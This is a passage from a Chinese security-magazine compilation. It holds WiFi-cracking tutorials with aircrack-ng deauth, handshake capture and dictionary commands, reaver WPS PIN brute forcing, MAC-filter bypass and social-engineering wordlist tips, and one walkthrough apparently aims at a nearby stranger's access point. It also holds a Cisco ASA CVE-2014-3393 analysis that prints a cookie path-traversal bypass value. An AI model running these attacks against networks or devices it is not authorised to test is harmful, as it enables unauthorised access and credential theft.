《骇客追缉令》片中的主人公都是有使用到分布式破解的，拿电影中的米特尼克来说吧：剧情中他拿到了下村勉的加密后的密文，一般来说普通电脑要跑出密码，需要几十年至几百年的时间才有机会跑出。此时的米特尼克利用了伪装，欺骗了某大学保安，偷偷的潜入进去使用大学中的超级电脑，只使用了几个小时就得到了想要的结果！《血色星期一》中的主角三浦春马使用了傀儡网络(肉鸡)，使他在半个小时拿到了密码(两部电影因为太久没看了可能有些地方说错了见谅)。在2009年9月26日晚，ZerOne无线安全团队与AnyWlan无线门户成功完成国内首次分布式破解项目，工具附上：http://pan.baidu.com/s/1dD2Cbx3。另外想说的是，分布式破解只是思路，不是破解方案，破不出来也没有关系。

**Wifi万能钥匙or wifi分享：**

其实我是十分不愿意提到这款流氓软件的，但这也是大部分网友主要的破解wifi的途径。为什么我不愿意提这款软件，又必须提到呢。答：这款最流氓的功能，也就是这款软件最核心的功能：即集成了全国各地的wifi账号密码。这必定包括一些恶意分享，和一些无意分享出来的账户。使用这款软件开始的时候有两个选项：

自动分享热点

分享前提示我

默认选择的是第一个，有些心急分享wifi的小伙伴可能看到没看，就直接点击了下一步，将自己本机保存的wifi账号无意间公之于众。这样即使wifi密码强度再强，也会因为猪一样的队友团灭，这样误操作的例子真的很多。不得不提到的是，就是这款软件强大地集成了全国各地的wifi账号密码。当你使用这款软件的时候，可以很方便的根据附近的ssid、mac地址在万能钥匙的数据库中找到正确的密码，这方便了用户，但也方便了一些不怀好意的童鞋。小米科技也曾试着模仿盛大的万能钥匙，可最终还是死在了摇篮里。2013年9月5日晚间消息，小米科技今日年度发布会上发布的MIUI新功能——Wifi密码自助分享引发争议，众多网友指责小米此行为将导致Wifi严重安全隐患，有咖啡店主甚至指责小米此行为如同偷窃。从2013-7-2开始到发布会截止前，一个月就分享了32万个公共Wi-Fi密码，可想而知，后续这个雪球会滚得更加大。微博网友@王伟也对这个新功能十分愤怒，他表示：“我们只剩下两个选择：

拒绝向使用小米手机的朋友提供家里或者公司的wifi密码。

使用小米手机的朋友离开之后马上更改家里和公司的wifi密码。

另外，为什么万能钥匙没有遭到封杀我也不得而知了，但我想劝大家一句，逼不得已千万不要依靠万能钥匙。

**弱密码：**

WPA-PSK的密码空间用浩瀚来形容一点不为过，所以直接进行字典攻击是傻子的行为。但是作为一个密码，对字典攻击来说也有强密码和弱密码的区别。强密码就是破解希望极其渺茫的密码，弱密码则是很有希望破解的密码。当然强弱也是个相对概念，它也是依赖于安全限制的。银行的密码一般都为6位。像这样密码空间如此小的密码，普通情况下都为弱密码。但是银行的ATM一天只让你试三次，三次密码不对锁卡，有这样的机制6位密码就不再是弱密码了，由弱密码组成的字典叫弱密码字典，http://www.freebuf.com/articles/web/42120.html这篇文章讲的更为详细。

**有一定联系性规律性密码：**

举个例子，有人曾破解如此一个WPA-PSK密码：IX1V7051242。如果你不了解这个密码的背景你肯能会觉得很神奇，这么强的密码也能破。这样的密码是在西班牙的tele2那样的AP上有，而且这样AP_ESSID里都有tele2字段。这样的密码后面的8位是相同的，真正的密码只有四位。四位密码其密码空间很小很容易被字典攻击出来，这个也是AP的默认密码。所以之所以这个密码被破解，是因为AP本身产生的随机密码就是个弱密码，是AP的厂家自己降低了安全性。例如有一些餐厅、酒店、事业单位等等，他们的SSID总会改成名字的拼音。密码当然是跟ssid相关的，最常见的就是这个单位的电话号码！

**社会工程学：**

有目的性的社工师多多少少都掌握着WIFI使用者的个人信息，不然怎么会叫做有目的的社工师呢，哈哈。

举一个例子吧，将跟目标有关系的人生日、姓名缩写(即开头字母)、姓名拼音、手机号码进行组合。还有目标的恋爱对象、暗恋对象、重要的人（不排除基友，成功率最高），以及目标的姓名、生日、手机号码、邮箱号码、网名(即ID：这招对黑阔很管用）、习惯用的字符。当然还有常用的密码，以及一些特殊号码、特殊日子(结婚纪念日，开始恋爱的时间)等等资料。以上的这些资料总结下，可以生成一个密码字典。

举一个例子，一位在安全圈混的小黑阔，具有很高的安全意识。他的AP使用了一个很强大的密码比如hack!@#1024，但他这个人比较懒，到哪儿都使用着这个密码。然后这位黑阔在某个论坛某个网站注册了账号，习惯性的输入了引以为傲的强密码。最后这些网站被黑(拖库)，社工师根据密码生成了一个字典（根据泄露出来密码进行组合），后来就不用我多说了。这样的例子不少：《剑鱼行动》中，那个黑客是如何在一分钟进入国家安全信息网的啊？就是有着网络工作者为他收集密码。而他就是通过这样的字典迅速破解的，而这样的字典真正的黑客也是不愿意发布出来的。

**实例**

**抓取握手包破解：**

网卡的选择也十分重要，一般使用笔记本用内置网卡破解的话，一定要先看一下网卡型号，以及kali有没有驱动。我用的是8187卡，kali自带驱动我就不说了。本次的实例是根据抓握手包破解进行的，如图7-1-6：



图 7-1-6

Airmon-ng start wlan0

意思是启动网卡的监听模式，敲完这条命令后，设备名wlan=mon0。一般命令后面都是要跟上设备名的，如图7-1-7：



图 7-1-7

Airodump-ng mon0

在抓包前肯定是要先选择目标，这条命令的意思是探测无线网络。选好目标，首选是客户端连接多的，复制好BSSID即MAC地址，记住信道（CH），如图7-1-8：



图 7-1-8

Airodump-ng -c 1 --bssid XX：XX：XX：XX：XX -w mobi mon0

-C参数是选择目标信道，如果该信道就目标一个AP使用的话，不用加上—bssid。这个参数是为了更精准的锁定目标。

-w是保存握手包的名字，获取后会在当前目录生成一个mobi-01.cap的握手包。这时就不用关闭这条shell而是另外打开一个shell，如图7-1-9：



图 7-1-9

Aireplay-ng -0 10 -a (AP的mac) -c (客户端的mac)

-0参数是发起deauth攻击。

10 是次数可以调节

-a 即第一条shell中BSSID。下面的AP路由器MAC地址

-c 即STATION下客户机的MAC地址(这条为可选项)

如图7-1-10：



图 7-1-10

Aircrack-ng -w /pentest/passwords/sxsx。lst mobi-01.cap

-w选择字典，mobi-01.cap即抓到的握手包。

PS：我是不建议自己跑密码的，我直接挂载u盘，把握手包copy到u盘里，再通过QQ方式把包发给跑包团队，然后把正确密码添加到了我的字典里，才会出现上图（既成功破解后的图）！另外，密码使用的是有一定联系性的规律性密码。

**破解方案二：利用路由器wps功能漏洞**

Airodump-ng mon0查看附近无线情况，在MB这行带点的“.”表示能跑出pin码。使用wash -i mon0 -C可查看是否开启了wps功能，如图7-1-11：



图 7-1-11

Reaver -i mon0 -b xx：xx：xx：xx -vv

reaver命令参数：

-i 监听后接口名称

-b 目标mac地址

-a 自动检测目标AP最佳配置

-S 使用最小的DH key（可以提高PJ速度）

-vv 显示更多的非严重警告

-d 即delay每穷举一次的闲置时间 预设为1秒

-t 即timeout每次穷举等待反馈的最长时间

-c 指定频道可以方便找到信号，如-c1 指定1频道，大家查看自己的目标频道做相应修改（非TP-LINK路由推荐–d9 –t9 参数防止路由僵死

**示例：**

reaver -i mon0 -b MAC -a -S –d9 –t9 -vv

因状况调整参数（-c后面都已目标频道为1作为例子），目标信号非常好：

reaver -i mon0 -b MAC -a -S -vv -d0 -c 1

目标信号普通：

reaver -i mon0 -b MAC -a -S -vv -d2 -t 5 -c 1

目标信号一般：

reaver -i mon0 -b MAC -a -S -vv -d5 -c 1

**防御只是一个步骤，安全是一个系统**

如图7-1-12：



图 7-1-12

看我如何突破MAC封锁，如图7-1-13：



图 7-1-13

客户机的截图，是模拟别人使用MAC过滤功能，如图7-1-14和图7-1-15：



图 7-1-14



图 7-1-15

在路由器上使用mac过滤，黑客就一点办法的没有了么？No，如图7-1-16



图 7-1-16

路由器只接受白名单的数据包，所以kali无法从dns获取到域名IP，如图7-1-17~图7-1-20：



图 7-1-17



图 7-1-18



图 7-1-19



图 7-1-20

伪装MAC地址上网时，由于有两个无线客户端，所有的数据包都会发送至两个客户端，难免会出现数据包丢失的！关闭dhcp真的有用么，如图7-1-21和图7-1-22：



图 7-1-21



图 7-1-22

首先我先模拟WIFI的管理员把DHCP关了，并且设置了一个只有自己知道的网关IP。可以清楚的看到，kali并不在管理员使用的网段内。但在OSI二层环境中，kali却抓取了路由器与客户端的ARP报文。

（全文完） 责任编辑：游风

## 第2节 WIFI破解 aircrack-ng的使用方法

作者：xwei

来自：听潮社区- ListenTide

网址：http://team.f4ck.org/

话说今天在搞一个站，一直扫着漏洞。等待的时间总是漫长的，抽了无数支烟，然后默默看了看电脑旁的无线网卡--淘宝买的。然后想起了我这周围都是有WIFI覆盖的，反正电脑也是挂着扫漏洞，倒不如也挂着破一下WIFI。说真的，很多玩安全的人士，也有不少不知道如何破解WIFI的。此教程是给不懂的人看得，懂得大牛什么的，请绕道谢谢。

其实也就几种方法，如WEP和WPA等的破解。WEP的话，只要有够一定的数量包，就可以100%破解。无奈我这周围都是WPA2的，那么我就来说说WPA的破解吧。也许有人会说网上大把教程。好吧，我承认我看了不少，但是教程都太碎片化了。

首先你得有个LINUX，最好是已经装了aircrack-ng等工具的backtrack和KALI，大家都懂的。我是从backtrack5玩过来的，现在玩KALI吧。

好吧，现在开始：

首先，插入无线网卡，怎么知道有没有插入呢？我是插入到虚拟机的，在虚拟机->可移动设备->选项那里,可以看到我的无线网卡已插入，点连接就行了，如图7-2-1：



图 7-2-1

然后在虚拟机中看下是否已经配置好了无线网卡：

ifconfig

可以看到已经存在，如图7-2-2：



图 7-2-2

然后是：

airmon-ng

如图7-2-3：



图 7-2-3

airmon-ng stop wlan0

如图7-2-4：



图 7-2-4

airodump-ng wlan0

如图7-2-5：



图 7-2-5

可以看到我周围有好多的WIFI，而且信号都是很不错的：

BSSID--无线AP（路由器）的MAC地址，如果你想PJ哪个路由器的密码就把这个信息记下来备用。

PWR--这个值的大小反应信号的强弱，越大越好。很重要！

RXQ--丢包率，越小越好，此值对PJ密码影响不大，不必过于关注、

Beacons--准确的含义忘记了，大致就是反应客户端和AP的数据交换情况，通常此值不断变化。

#Data--这个值非常重要，直接影响到密码破解的时间长短，如果有用户正在下载文件或看电影等大量数据传输的话，此值增长较快，这样PJ的时间也将大大缩短，如果一直不变或者增长缓慢的话PJ需要的时间也将更长。+

CH--工作频道。

MB--连接速度

ENC--编码方式。通常有WEP、WPA、TKIP等方式，本文所介绍的方法在WEP下测试100%成功，其余方式本人并未验证。

ESSID--可以简单的理解为局域网的名称，就是通常我们在搜索无线网络时看到的列表里面的各个网络的名称。

然后挑一个目标，就这个吧：MERCURY_8B6AFE，如图7-2-6：



图 7-2-6

airodump-ng -c 11 -w MERCURY_8B6AFE --bssid 9C:21:6A:8B:6A:FE wlan0

-c是频道，也就是11。

-w是导出的包的名字，可以任意写。

--bssid即MAC地址，wlan0就是当前使用的网卡。如图7-2-7：



图 7-2-7

可以看到我已经得到一个握手包了，也就是那个handshake 9C:21:6A:8B:6A:FE。如果没有得到握手包的情况下，大家可以使用：

aireplay-ng -0 10 -a 9C:21:6A:8B:6A:FE wlan0

-0是这个工具的的6个模式中的一种。

10是发包强度。

-a即MAC地址。

wlan0当前使用的网卡，这个过程是加速你获得握手包的途径之一（也就是包含了WIFI密码的包）。最后一步就是破解了，这一步取决与你的显卡是否NB，还有你字典的大小，以及字典的质量：

aircrack-ng -w password.txt MERCURY_8B6AFE-01.cap

-w是你字典的路径，MERCURY_8B6AFE-01.cap是你的包的路径以及名称，如图7-2-8：



图 7-2-8

明显卡住了，正在离线破解中，36分钟跑了120W+个密码，还没找出正确的密码，继续等待吧。

而且我的显卡也太弱了，才600k/s左右。

好了，教程到此结束，过程很简单。最后还是那句话，会了的人可以不看，我不想被喷或者怎么怎么的。

关于上面的一个图中的54e.这个标志，这意味着那个WIFI是开着WAP和QSS功能的，也就是说可以跑pin码，有了pin码不用WIFI密码一样可以连上WIFI。

跑pin码的工具是reaver，或者那个m什么什么开头的工具也行，KALI内置了reaver。

（全文完） 责任编辑：游风

# 第八章 漏洞月报

## 第1节 CVE-2014-3393 CiscoASASoftware远程认证绕过漏洞

作者：Stefanie

来自：Xteam

网址：http://xteam.baidu.com

**漏洞信息**



|  |  |
| --- | --- |
| **程序** | Cisco ASA |
| **影响版本** | 全版本 |
| **等级** | 高危 |
| **发布时间** | 2014-10-8 |
| **相关编号** | CVE-2014-3393 |

**漏洞分析**



**漏洞简介**

Cisco ASA Software的部分管理接口在身份认证时存在验证逻辑问题，导致攻击者可以绕过身份认证，实现未授权操作。

**漏洞原理**

默认情况下，ASA的管理接口通过basic auth+cookie的方式进行认证，如图8-1-1：



图 8-1-1

漏洞存在于Configuration选项卡的Customization页面的preview功能，此页面用于修改webvpn的用户登录页面。

但Preview的管理请求处理逻辑缺乏Basic Auth认证，仅仅通过验证cookie的有效性来进行判定。但Cookie验证逻辑上却存在问题，Lua代码如下：

Function CheckAsdmSession(cookie,no_redirect)

省略部分代码..

Local f = io.open(‘asdm/’..cookie, “r”)

If f ~= nil then

f:close()

return true;

end

可以看出，在CheckAsdmSession函数中，仅仅校验该函数cookie传入的文件存在与否。

通过修改Cookie中ced的值，设置为设备上存在的文件，比如Ced=../../locale/ru/LC_MESSAGES/webvpn.mo，即可达到绕过验证的效果，如图8-1-2：



图 8-1-2

我们可以通过对/+CSCOE+/cedf.html页面的请求，查看preview页面的修改结果，如图8-1-3：



图 8-1-3

现有系统对于preview页面的生效需要进行basic auth校验，但固件版本保留了老的生效接口/+CSCOE+/cedsave.html（老接口不需要进行basic auth认证），通过调用此接口，即可完成对login page的html代码的修改，如图8-1-4：

图 8-1-4



通过修改登录页的代码，攻击者可截获用于登录VPN的账号密码，也可进行诸如劫持、挂马等操作。

**修复方案**



目前cisco已经针对固件提供了修复方案，受影响的ASA版本可以通过官方通告进行查看。VPN类设备多属于企业的入口，提醒各公司运维人员以最高优先级修复。

**相关链接**



<http://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20141008-asa>

<https://ruxcon.org.au/assets/2014/slides/Breaking%20Bricks%20Ruxcon%202014.pdf>

（全文完） 责任编辑：游风

## 第2节 Drupal 7.x任意sql语句执行漏洞

作者：Yaseng

来自：Xteam

网址：http://xteam.baidu.com/

**基本信息**



|  |  |
| --- | --- |
| **程序** | Drupal |
| **影响版本** | Drupal 7.1-Drupal 7.3.1 |
| **等级** | 高危 |
| **发布时间** | 2014-10-16 |
| **相关编号** | CVE-2014-3704 |
